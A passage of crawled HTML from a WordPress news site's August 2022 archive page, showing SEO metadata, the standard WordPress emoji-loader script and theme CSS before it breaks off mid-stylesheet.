

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://usapostclick.com/2022/08/
body_size: 17396
content:
<!doctype html>
<html lang="en-US">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">

  <meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/oswald/oswald-regular.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/oswald/oswald-700.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/open-sans/open-sans-regular.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/open-sans/open-sans-700.woff2' as='font' type='font/woff2' crossorigin='anonymous'>

	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>August 2022 - USA Post Click</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="August 2022 - USA Post Click" />
	<meta property="og:url" content="https://usapostclick.com/2022/08/" />
	<meta property="og:site_name" content="USA Post Click" />
	<meta property="og:image" content="https://cdn.newswire.com/files/x/56/08/e1a55161fd71cd2ee604201617c1.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://cdn.newswire.com/files/x/56/08/e1a55161fd71cd2ee604201617c1.jpg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://usapostclick.com/2022/08/","url":"https://usapostclick.com/2022/08/","name":"August 2022 - USA Post Click","isPartOf":{"@id":"https://usapostclick.com/#website"},"primaryImageOfPage":{"@id":"https://usapostclick.com/2022/08/#primaryimage"},"image":{"@id":"https://usapostclick.com/2022/08/#primaryimage"},"thumbnailUrl":"https://cdn.newswire.com/files/x/56/08/e1a55161fd71cd2ee604201617c1.jpg","breadcrumb":{"@id":"https://usapostclick.com/2022/08/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://usapostclick.com/2022/08/#primaryimage","url":"https://cdn.newswire.com/files/x/56/08/e1a55161fd71cd2ee604201617c1.jpg","contentUrl":"https://cdn.newswire.com/files/x/56/08/e1a55161fd71cd2ee604201617c1.jpg","caption":"Leading NZ Digital Marketing Agency Explains the Many Benefits of SEO for a Business"},{"@type":"BreadcrumbList","@id":"https://usapostclick.com/2022/08/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://usapostclick.com/"},{"@type":"ListItem","position":2,"name":"Archives for August 2022"}]},{"@type":"WebSite","@id":"https://usapostclick.com/#website","url":"https://usapostclick.com/","name":"USA Post Click","description":"Your Latest USA News","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://usapostclick.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="USA Post Click &raquo; Feed" href="https://usapostclick.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="USA Post Click &raquo; Comments Feed" href="https://usapostclick.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/usapostclick.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://usapostclick.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/bootstrap/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='morenews-style-css' href='https://usapostclick.com/wp-content/themes/morenews/style.css?ver=6.8.1' type='text/css' media='all' />
<style id='morenews-style-inline-css' type='text/css'>

            body.aft-dark-mode #sidr,
            body.aft-dark-mode,
            body.aft-dark-mode.custom-background,
            body.aft-dark-mode #af-preloader {
            background-color: #000000;
            }
        
                    body.aft-default-mode #sidr,
            body.aft-default-mode #af-preloader,
            body.aft-default-mode {
            background-color: #f5f5f5;
            }

        
                    .frm_style_formidable-style.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message,
            .frm_style_formidable-style.with_frm_style input[type=submit],
            .frm_style_formidable-style.with_frm_style .frm_submit input[type=button],
            .frm_style_formidable-style.with_frm_style .frm_submit button,
            .frm_form_submit_style,
            .frm_style_formidable-style.with_frm_style .frm-edit-page-btn,

            .woocommerce #respond input#submit.disabled,
            .woocommerce #respond input#submit:disabled,
            .woocommerce #respond input#submit:disabled[disabled],
            .woocommerce a.button.disabled,
            .woocommerce a.button:disabled,
            .woocommerce a.button:disabled[disabled],
            .woocommerce button.button.disabled,
            .woocommerce button.button:disabled,
            .woocommerce button.button:disabled[disabled],
            .woocommerce input.button.disabled,
            .woocommerce input.button:disabled,
            .woocommerce input.button:disabled[disabled],
            .woocommerce #respond input#submit,
            .woocommerce a.button,
            .woocommerce button.button,
            .woocommerce input.button,
            .woocommerce #respond input#submit.alt,
            .woocommerce a.button.alt,
            .woocommerce button.button.alt,
            .woocommerce input.button.alt,
            .woocommerce-account .addresses .title .edit,
            :root .wc-block-featured-product__link :where(.wp-element-button, .wp-block-button__link),
            :root .wc-block-featured-category__link :where(.wp-element-button, .wp-block-button__link),
            hustle-button,
            button.wc-block-mini-cart__button,
            .wc-block-checkout .wp-block-button__link,
            .wp-block-button.wc-block-components-product-button .wp-block-button__link,
            .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,
            body .wc-block-components-button,
            .wc-block-grid .wp-block-button__link,
            .woocommerce-notices-wrapper .button,
            body .woocommerce-notices-wrapper .button:hover,
            body.woocommerce .single_add_to_cart_button.button:hover,
            body.woocommerce a.button.add_to_cart_button:hover,

            .widget-title-fill-and-border .wp-block-search__label,
            .widget-title-fill-and-border .wp-block-group .wp-block-heading,
            .widget-title-fill-and-no-border .wp-block-search__label,
            .widget-title-fill-and-no-border .wp-block-group .wp-block-heading,

            .widget-title-fill-and-border .wp_post_author_widget .widget-title .header-after,
            .widget-title-fill-and-border .widget-title .heading-line,
            .widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li>a.active,
            .widget-title-fill-and-border .aft-main-banner-wrapper .widget-title .heading-line ,
            .widget-title-fill-and-no-border .wp_post_author_widget .widget-title .header-after,
            .widget-title-fill-and-no-border .widget-title .heading-line,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li>a.active,
            .widget-title-fill-and-no-border .aft-main-banner-wrapper .widget-title .heading-line,
            a.sidr-class-sidr-button-close,
            body.widget-title-border-bottom .header-after1 .heading-line-before,
            body.widget-title-border-bottom .widget-title .heading-line-before,

            .widget-title-border-center .wp-block-search__label::after,
            .widget-title-border-center .wp-block-group .wp-block-heading::after,
            .widget-title-border-center .wp_post_author_widget .widget-title .heading-line-before,
            .widget-title-border-center .aft-posts-tabs-panel .nav-tabs>li>a.active::after,
            .widget-title-border-center .wp_post_author_widget .widget-title .header-after::after,
            .widget-title-border-center .widget-title .heading-line-after,

            .widget-title-border-bottom .wp-block-search__label::after,
            .widget-title-border-bottom .wp-block-group .wp-block-heading::after,
            .widget-title-border-bottom .heading-line::before,
            .widget-title-border-bottom .wp-post-author-wrap .header-after::before,
            .widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a.active span::after,

            .aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-background),
            .aft-default-mode .is-style-fill a.wp-block-button__link:not(.has-background),

            a.comment-reply-link,
            body.aft-default-mode .reply a,
            body.aft-dark-mode .reply a,
            .aft-popular-taxonomies-lists span::before ,
            #loader-wrapper div,
            span.heading-line::before,
            .wp-post-author-wrap .header-after::before,
            body.aft-dark-mode input[type="button"],
            body.aft-dark-mode input[type="reset"],
            body.aft-dark-mode input[type="submit"],
            body.aft-dark-mode .inner-suscribe input[type=submit],
            body.aft-default-mode input[type="button"],
            body.aft-default-mode input[type="reset"],
            body.aft-default-mode input[type="submit"],
            body.aft-default-mode .inner-suscribe input[type=submit],
            .woocommerce-product-search button[type="submit"],
            input.search-submit,
            .wp-block-search__button,
            .af-youtube-slider .af-video-wrap .af-bg-play i,
            .af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,
            .af-post-format i,
            body .btn-style1 a:visited,
            body .btn-style1 a,
            body .morenews-pagination .nav-links .page-numbers.current,
            body #scroll-up,
            button,
            body article.sticky .read-single:before,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,
            footer.site-footer .aft-readmore-wrapper a.aft-readmore:hover,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body .trending-posts-vertical .trending-no{
            background-color: #0c794f;
            }

            div.wpforms-container-full button[type=submit]:hover,
            div.wpforms-container-full button[type=submit]:not(:hover):not(:active){
            background-color: #0c794f !important;
            }

            .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-default-mode .aft-readmore-wrapper a.aft-readmore:hover,

            body.single .entry-header .aft-post-excerpt-and-meta .post-excerpt,
            body.aft-dark-mode.single span.tags-links a:hover,
            .morenews-pagination .nav-links .page-numbers.current,
            .aft-readmore-wrapper a.aft-readmore:hover,
            p.awpa-more-posts a:hover{
            border-color: #0c794f;
            }
            .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover{
            border-color: #0c794f;
            }
            body:not(.rtl) .aft-popular-taxonomies-lists span::after {
            border-left-color: #0c794f;
            }
            body.rtl .aft-popular-taxonomies-lists span::after {
            border-right-color: #0c794f;
            }
            .widget-title-fill-and-no-border .wp-block-search__label::after,
            .widget-title-fill-and-no-border .wp-block-group .wp-block-heading::after,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li a.active::after,
            .widget-title-fill-and-no-border .morenews-widget .widget-title::before,
            .widget-title-fill-and-no-border .morenews-customizer .widget-title::before{
            border-top-color: #0c794f;

            }
            .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
